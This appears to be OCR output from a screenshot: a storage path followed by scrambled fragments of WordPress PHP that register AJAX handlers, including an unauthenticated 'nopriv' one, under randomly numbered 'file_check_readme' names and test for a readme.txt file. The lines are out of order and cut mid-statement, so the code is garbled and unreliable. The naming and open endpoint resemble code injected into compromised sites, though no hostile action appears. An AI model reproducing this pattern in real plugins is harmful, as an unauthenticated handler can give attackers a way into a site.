
 add_action('wp_ajax_file_check_readme18809',
; } die(); } } if(!function_exists('file_check_readme39395')){
file_check_readme39395'); function file_check_readme39395() {
 add_action('wp_ajax_nopriv_file_check_readme23104',
 $file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) {